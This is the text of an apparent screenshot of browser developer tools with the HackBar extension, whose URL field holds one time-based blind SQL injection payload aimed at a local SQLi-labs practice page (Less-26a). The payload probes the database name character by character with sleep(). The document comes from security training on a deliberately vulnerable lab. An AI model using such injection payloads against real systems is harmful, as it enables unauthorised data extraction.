 168.2.167
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.167/sqlilabs/Less-26a/?id=1')|if(substring(database(),1,1)="s",sleep(5),1)|('1')=('1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All